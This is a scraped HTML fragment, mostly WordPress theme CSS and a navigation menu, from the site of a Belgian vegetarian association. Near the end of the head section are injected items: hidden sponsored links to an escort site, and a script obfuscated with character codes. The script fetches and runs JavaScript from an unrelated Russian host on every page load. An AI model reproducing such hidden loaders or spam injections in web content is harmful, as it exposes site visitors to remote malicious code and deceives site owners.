    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.vegetik.org/wp-content/uploads/2021/12/mob.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(158,99,80,0.64);
        background: -moz-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(158,99,80,0.64)), color-stop(100%, rgba(255,174,142,0.64)));
        background: -webkit-linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
        background: linear-gradient(45deg, rgba(158,99,80,0.64) 0%, rgba(255,174,142,0.64) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #7a7a7a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7a7a7a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #81d742;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #81d742;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #81d742;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #71be32;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>

<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23-65x65.png" sizes="32x32" />
<link rel="icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />
<meta name="msapplication-TileImage" content="https://www.vegetik.org/wp-content/uploads/2017/08/essa23.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1255 single-format-standard wp-theme-Newspaper td-standard-pack mega-menu-header-menu vegan-garden-party-15-mai global-block-template-1 tdb_template_5996 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-58" id="mega-menu-item-58"><a class="mega-menu-link" href="https://www.vegetik.org/informations-pratiques/" aria-expanded="false" tabindex="0">Infos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-94" id="mega-menu-item-94"><a class="mega-menu-link" href="https://www.vegetik.org/qui-sommes-nous/">Qui sommes-nous ?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5644" id="mega-menu-item-5644"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Devenir membre</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5643" id="mega-menu-item-5643"><a class="mega-menu-link" href="http://www.vegetik.org/bienvenue/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1324" id="mega-menu-item-1324"><a class="mega-menu-link" href="http://www.vegetik.org/agenda-des-evenements/" aria-expanded="false">Nos actions<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220" id="mega-menu-item-220"><a class="mega-menu-link" href="https://www.vegetik.org/anim2/">Animations dans les écoles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-484" id="mega-menu-item-484"><a class="mega-menu-link" href="https://www.vegetik.org/atelier-cuisine/">Atelier cuisine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-292" id="mega-menu-item-292"><a class="mega-menu-link" href="https://www.vegetik.org/nos-conferences/">Nos conférences</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-item-55" id="mega-menu-item-55"><a class="mega-menu-link" href="https://www.vegetik.org/publications-et-articles/" aria-expanded="false">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-113" id="mega-menu-item-113"><a class="mega-menu-link" href="https://www.vegetik.org/citations2/">Citations de végétariens célèbres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1327" id="mega-menu-item-1327"><a class="mega-menu-link" href="https://www.vegetik.org/celebrites-vegetariennes/">Célébrités végétariennes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1134" id="mega-menu-item-1134"><a class="mega-menu-link" href="https://www.vegetik.org/critiques-de-livres/">Critiques de livres</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-263" id="mega-menu-item-263"><a class="mega-menu-link" href="https://www.vegetik.org/documents-en-pdf-et-word/">Documents en pdf et Word</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4040" id="mega-menu-item-4040"><a class="mega-menu-link" href="http://www.vegetik.org/shop-guide-du-vegetarisme/">Guide du véganisme</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-593" id="mega-menu-item-593"><a class="mega-menu-link" href="https://www.vegetik.org/590-2/" aria-expanded="false">Contactez-nous<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1177" id="mega-menu-item-1177"><a class="mega-menu-link" href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts">Végétik Bruxelles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1178" id="mega-menu-item-1178"><a class="mega-menu-link" href="https://www.facebook.com/vegetikcharleroi/?fref=ts">Végétik Charleroi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.facebook.com/VegetikMons/">Végétik Mons</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1179" id="mega-menu-item-1179"><a class="mega-menu-link" href="https://www.facebook.com/vegetikliege/?fref=ts">Végétik Liège</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1180" id="mega-menu-item-1180"><a class="mega-menu-link" href="https://www.facebook.com/vegetiknamur/?fref=ts">Végétik Namur</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="https://www.vegetik.org/faire-un-don/">Faire un don</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://www.vegetik.org/espace-membre/">anglais</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1047" id="mega-menu-item-1047"><a class="mega-menu-link" href="https://www.vegetik.org/devenir-benevole/">Devenir bénévole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1379" id="mega-menu-item-1379"><a class="mega-menu-link" href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/">Présentation du site et didacticiel pour y insérer des articles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1053" id="mega-menu-item-1053"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-etre-parraine/">Je veux être parrainé</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1057" id="mega-menu-item-1057"><a class="mega-menu-link" href="https://www.vegetik.org/je-veux-devenir-marraineparrain/">Je veux devenir Marraine/Parrain</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1586" id="mega-menu-item-1586"><a class="mega-menu-link" href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf">Partenariat et Sponsoring</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-751" id="mega-menu-item-751"><a class="mega-menu-link" href="https://www.vegetik.org/newsletter2/">newsletter</a></li></ul>
